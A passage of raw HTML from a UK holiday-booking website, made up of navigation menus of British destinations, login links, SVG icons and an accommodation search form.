data-ga="navigationlink-$-Ayrshire-$-https://www.hoseasons.co.uk/scotland/ayrshire-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Ayrshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/wales/cardigan-bay" rel="" data-testid="link" data-ga="navigationlink-$-Cardigan Bay-$-https://www.hoseasons.co.uk/wales/cardigan-bay-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cardigan Bay</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/cornwall" rel="" data-testid="link" data-ga="navigationlink-$-Cornwall-$-https://www.hoseasons.co.uk/england/cornwall-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cornwall</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/devon" rel="" data-testid="link" data-ga="navigationlink-$-Devon-$-https://www.hoseasons.co.uk/england/devon-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Devon</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/dorset" rel="" data-testid="link" data-ga="navigationlink-$-Dorset-$-https://www.hoseasons.co.uk/england/dorset-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Dorset</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians" rel="" data-testid="link" data-ga="navigationlink-$-Edinburgh &amp; The Lothians-$-https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Edinburgh &amp; The Lothians</a></li></ul></div><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jThgil"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/isle-of-wight" rel="" data-testid="link" data-ga="navigationlink-$-Isle of Wight-$-https://www.hoseasons.co.uk/england/isle-of-wight-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Wight</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/lake-district" rel="" data-testid="link" data-ga="navigationlink-$-Lake District-$-https://www.hoseasons.co.uk/england/lake-district-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Lake District</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/lincolnshire" rel="" data-testid="link" data-ga="navigationlink-$-Lincolnshire-$-https://www.hoseasons.co.uk/england/lincolnshire-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Lincolnshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs" rel="" data-testid="link" data-ga="navigationlink-$-Loch Lomond-$-https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Loch Lomond</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/norfolk" rel="" data-testid="link" data-ga="navigationlink-$-Norfolk-$-https://www.hoseasons.co.uk/england/norfolk-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Norfolk</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/northumberland" rel="" data-testid="link" data-ga="navigationlink-$-Northumberland-$-https://www.hoseasons.co.uk/england/northumberland-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Northumberland</a></li></ul></div><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jThgil"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/peak-district" rel="" data-testid="link" data-ga="navigationlink-$-Peak District-$-https://www.hoseasons.co.uk/england/peak-district-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Peak District</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/wales/pembrokeshire" rel="" data-testid="link" data-ga="navigationlink-$-Pembrokeshire-$-https://www.hoseasons.co.uk/wales/pembrokeshire-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Pembrokeshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/scotland/highlands" rel="" data-testid="link" data-ga="navigationlink-$-Scottish Highlands-$-https://www.hoseasons.co.uk/scotland/highlands-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Scottish Highlands</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/wales/snowdonia" rel="" data-testid="link" data-ga="navigationlink-$-Snowdonia-$-https://www.hoseasons.co.uk/wales/snowdonia-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Snowdonia</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/somerset" rel="" data-testid="link" data-ga="navigationlink-$-Somerset-$-https://www.hoseasons.co.uk/england/somerset-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Somerset</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/yorkshire" rel="" data-testid="link" data-ga="navigationlink-$-Yorkshire-$-https://www.hoseasons.co.uk/england/yorkshire-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Yorkshire</a></li></ul></div></div></div></div></nav></div></div><li data-ga="navigationlink-$-Help-$-/contact-us-$-7" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="/contact-us" class="sc-1be7f03f-0 kJlnyF"> <!-- -->Help<!-- --> </a></li><li data-ga="navigationlink-$-Log in-$--$-8" class="sc-92ee2b73-0 bXntHr"><div aria-haspopup="true"><span><div class="sc-8a69c53-1 gywvzP"><span class="sc-1be7f03f-0 kJlnyF"> <!-- -->Log in<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span><div aria-hidden="true" data-testid="popover-dropdown" class="sc-f5d22b92-1 nZRst"><div class="sc-8a69c53-0 kLhCtL popoverStyled" data-testid="popover" style="position:absolute;left:0;top:0" radius="8" tabindex="0"><div radius="8" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV iPUrhJ sc-8a69c53-3 bkJzwB"><ul><li data-ga="navigationlink-$-Guest-$-/account/login-$-8" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/account/login" class="sc-1be7f03f-0 rgXpL"> <!-- -->Guest<!-- --> </a></li></ul></div></div></div></div></span></div></li></ul></nav></div></header><div class="sc-1c361426-1 BGZqV"><div aria-hidden="true" data-testid="mobile-burger-menu-overlay" class="sc-1c361426-0 lLEfq"><nav><button title="Close" class="sc-894b2b27-1 sc-894b2b27-3 lgxeoA bWUBzL sc-1c361426-5 jybVyV" data-ga="burger-menu-button-close" aria-label="Close"><span class="sc-894b2b27-0 gNUutn"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.5 20.25a.74.74 0 0 1-.53-.22L12 13.061l-6.97 6.97a.744.744 0 0 1-1.06 0 .75.75 0 0 1 0-1.061L10.94 12 3.97 5.03a.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53a.74.74 0 0 1 .53-.22c.2 0 .389.078.53.22L12 10.94l6.97-6.97a.744.744 0 0 1 1.06 0c.142.141.22.33.22.53s-.078.389-.22.53L13.061 12l6.97 6.97a.75.75 0 0 1-.531 1.28"></path></svg></div></div></span></button><ul direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jThgil" data-ga="mobile-main-navigation"><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 htqBjt"><div data-testid="AccountMyaccountLoginIcon" class="sc-fa68311d-1 gRjkZd sc-1be7f03f-1 kIdMfT"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 15.75c-3.308 0-6-2.692-6-6s2.692-6 6-6 6 2.692 6 6-2.692 6-6 6m0-10.5a4.505 4.505 0 0 0-4.5 4.5c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5-2.019-4.5-4.5-4.5"></path><path d="M12 24c-2.677 0-5.211-.868-7.332-2.51a.5.5 0 0 1-.11-.082l-.016-.017C1.655 19.094 0 15.674 0 12 0 5.383 5.383 0 12 0s12 5.383 12 12c0 3.674-1.655 7.094-4.543 9.391l-.015.016c-.043.043-.087.069-.112.084A11.87 11.87 0 0 1 12 24m-5.716-3.199A10.4 10.4 0 0 0 12 22.5a10.4 10.4 0 0 0 5.717-1.699 8.97 8.97 0 0 0-5.716-2.045 8.97 8.97 0 0 0-5.717 2.045M12 1.5C6.21 1.5 1.5 6.21 1.5 12c0 3.023 1.294 5.875 3.562 7.874A10.45 10.45 0 0 1 12 17.257c2.573 0 5.023.927 6.938 2.616 2.268-2 3.562-4.851 3.562-7.874C22.5 6.21 17.79 1.5 12 1.5"></path></svg></div></div> <!-- -->Log in<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 eLsnnt"><li data-ga="mobileNavigationlink-$-Guest-$-/account/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/account/login" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Guest<!-- --> </a></li></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 htqBjt"> <!-- -->Explore<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 eLsnnt"><li data-ga="mobileNavigationlink-$-Lodges-$-/lodges-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/lodges" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Lodges<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Holiday Parks-$-/holiday-parks-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/holiday-parks" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Holiday Parks<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Boats-$-/boat-holidays-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/boat-holidays" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Boats<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Cottages-$-/cottages-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/cottages" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Cottages<!-- --> </a></li></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 htqBjt"> <!-- -->Inspiration<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 eLsnnt"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 eLsnnt"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 fsLTvM"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Latest holiday guides</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 eLsnnt"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 fsLTvM"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Holiday collections</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 htqBjt"> <!-- -->Destinations<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 eLsnnt"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 eLsnnt"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 fsLTvM"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Explore our destinations</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 eLsnnt"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 fsLTvM"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Most popular destinations</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 htqBjt"> <!-- -->Support<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 eLsnnt"><li data-ga="mobileNavigationlink-$-Help-$-/contact-us-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/contact-us" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Help<!-- --> </a></li></ul></li></ul></nav></div></div><div data-testid="trustpilot-usp-banner"></div><div class="sc-342dade7-1 bKRkig"><div class="sc-1d0480e-0 Hghaj"><div class="sc-c83e9b92-0 jrqhGu"><div><form novalidate=""><div data-testid="default-search-composition" class="sc-f829ea75-4 jcIyEG"><button type="button" data-testid="search-summary-button" class="sc-e0d20711-0 gxDUDN"><div><p class="sc-e0d20711-1 jYHsvy">Where would you like to go?</p><p class="sc-e0d20711-3 BXgFB">Add destination, dates, guests</p></div><div title="Open search panel" class="sc-894b2b27-1 sc-894b2b27-3 btcsNt bWUBzL"><span class="sc-894b2b27-0 gNUutn"><svg width="21" height="21" viewBox="0 0 21 21" xmlns="http://www.w3.org/2000/svg"><path d="M20.3708 20.9967C20.2041 20.9967 20.0466 20.9317 19.9291 20.8134L14.4999 15.3834C13.8658 15.9259 13.1516 16.3684 12.3724 16.6992C11.3483 17.1342 10.2724 17.355 9.17495 17.355C8.12745 17.355 7.09828 17.1542 6.11411 16.7567C4.08828 15.9392 2.50245 14.3825 1.64828 12.3717C0.794112 10.3617 0.773279 8.13837 1.59078 6.11337C2.40828 4.08837 3.96495 2.5017 5.97495 1.64753C6.99911 1.2117 8.07411 0.991699 9.17245 0.991699C10.2199 0.991699 11.2491 1.19337 12.2333 1.59003C14.2591 2.40753 15.8449 3.9642 16.6991 5.97503C17.5533 7.98587 17.5741 10.2084 16.7566 12.2334C16.4216 13.0634 15.9599 13.8242 15.3824 14.4984L20.8133 19.93C21.0566 20.1734 21.0566 20.57 20.8133 20.8142C20.6949 20.9317 20.5374 20.9967 20.3708 20.9967ZM9.17245 2.2417C8.24328 2.2417 7.33161 2.42837 6.46411 2.79753C4.76078 3.5217 3.44161 4.86503 2.74911 6.58087C2.05661 8.2967 2.07411 10.1792 2.79745 11.8825C3.52161 13.5859 4.86495 14.905 6.58078 15.5975C7.41495 15.9342 8.28745 16.1042 9.17411 16.1042C10.1033 16.1042 11.0149 15.9175 11.8824 15.5484C12.6941 15.2034 13.4216 14.7167 14.0441 14.1017C14.0524 14.09 14.0616 14.08 14.0708 14.0709C14.0841 14.0575 14.0966 14.0467 14.1083 14.0384C14.7441 13.3959 15.2491 12.6275 15.5966 11.765C16.2891 10.0492 16.2716 8.1667 15.5474 6.46337C14.8241 4.76003 13.4799 3.44087 11.7641 2.74837C10.9316 2.41253 10.0591 2.2417 9.17245 2.2417Z"></path></svg></span></div></button></div><div class="sc-f829ea75-6 ciJWal"><div data-testid="search-form-container" data-ga="search-form-container" class="sc-f829ea75-0 fdwGge"><div class="sc-f829ea75-1 iZEGNh"><div data-ga="select-accomodation-type" class="sc-f829ea75-2 huqjCf"><span><div class="sc-8a69c53-1 iQjIdT"><div class="sc-c216bece-4 itAcoJ"><button aria-label="accommodationType" role="button" type="button" class="sc-c216bece-3 jbuDRI"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Accommodation" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M3.753 13.194a.75.75 0 0 1 .75.75v7.5h4.5v-5.25a2.25 2.25 0 0 1 2.25-2.25h1.5a2.25 2.25 0 0 1 2.25 2.25v5.25h4.5v-7.5a.75.75 0 0 1 1.5 0v8.25a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 0-.75-.75h-1.5a.75.75 0 0 0-.75.75v6a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-8.25a.75.75 0 0 1 .75-.75" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M12.003 2.565a.75.75 0 0 0-.53.22l-10.19 10.19a.75.75 0 0 1-1.06-1.061l10.189-10.19a2.25 2.25 0 0 1 3.182 0l10.19 10.19a.75.75 0 1 1-1.061 1.06L12.533 2.785a.75.75 0 0 0-.53-.22" clip-rule="evenodd"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Holiday Parks</span></p></div></div></div><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M11.998 16.547c-.33 0-.64-.13-.87-.36l-6.91-6.91a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l6.72 6.72 6.72-6.72c.29-.29.77-.29 1.06 0s.29.77 0 1.06l-6.91 6.91c-.23.23-.54.36-.87.36"></path></svg></div></div></button></div></div></span></div><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV dwYQSj sc-f829ea75-5 sc-f459aab1-1 jdwQzL dcCYSG"><div class="sc-c216bece-4 itAcoJ"><button aria-label="accommodationType" role="button" type="button" class="sc-c216bece-3 jbuDRI"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Accommodation" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M3.753 13.194a.75.75 0 0 1 .75.75v7.5h4.5v-5.25a2.25 2.25 0 0 1 2.25-2.25h1.5a2.25 2.25 0 0 1 2.25 2.25v5.25h4.5v-7.5a.75.75 0 0 1 1.5 0v8.25a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 0-.75-.75h-1.5a.75.75 0 0 0-.75.75v6a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-8.25a.75.75 0 0 1 .75-.75" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M12.003 2.565a.75.75 0 0 0-.53.22l-10.19 10.19a.75.75 0 0 1-1.06-1.061l10.189-10.19a2.25 2.25 0 0 1 3.182 0l10.19 10.19a.75.75 0 1 1-1.061 1.06L12.533 2.785a.75.75 0 0 0-.53-.22" clip-rule="evenodd"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Holiday Parks</span></p></div></div></div><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M11.998 16.547c-.33 0-.64-.13-.87-.36l-6.91-6.91a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l6.72 6.72 6.72-6.72c.29-.29.77-.29 1.06 0s.29.77 0 1.06l-6.91 6.91c-.23.23-.54.36-.87.36"></path></svg></div></div></button></div><select aria-label="select" class="sc-f459aab1-0 faKZDs"><option value="holiday-parks" selected="">Holiday Parks</option><option value="lodges">Lodges</option><option value="cottages">Cottages</option><option value="boat-holidays">Boat Holidays</option></select></div><div data-ga="destination-selector" class="sc-c696de4-2 kNXGAz"><span><div class="sc-8a69c53-1 iQjIdT"><label for="autocomplete" class="sc-b7789c15-0 fMWkOz"></label><div class="sc-57212f60-6 itgKG"><div class="sc-1d073a0c-0 iLdtwN"><input id="autocomplete" name="autocomplete" placeholder="Enter destination" type="text" autoComplete="off" aria-haspopup="true" class="sc-1d073a0c-2 dPuYMm" value=""/><div role="presentation" class="sc-1d073a0c-1 DOTKF"><div class="sc-fa68311d-1 fzvJit sc-c696de4-0 galCHJ"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></div></div></div></div></span></div><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV dwYQSj sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ"><button aria-label="destination" role="button" type="button" class="sc-c216bece-3 jbuDRI"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Destination picker" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter destination</span></p></div></div></div></button></div></div><div data-ga="date-selector" class="sc-f829ea75-2 huqjCf"><span><div class="sc-8a69c53-1 iQjIdT"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 gBstiU"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 jbuDRI sc-f829ea75-3 gBstiU"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Calendar" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter dates</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV dwYQSj sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 gBstiU"><button aria-label="dates" role="button" type="button" 